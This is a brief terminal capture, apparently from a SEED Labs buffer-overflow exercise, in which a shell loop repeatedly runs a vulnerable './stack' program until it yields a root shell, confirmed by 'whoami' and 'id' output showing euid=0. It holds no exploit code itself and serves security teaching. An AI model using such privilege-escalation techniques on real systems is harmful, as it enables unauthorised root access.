 seed@ubuntu:/tmp$ sh -c "while [ 1 ]; do ./stack; done;"
# r
# w
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),20(dial
cdrom),46(plugdev),112(lpadmin),120(admin),122(sambashare),1000(seed)
#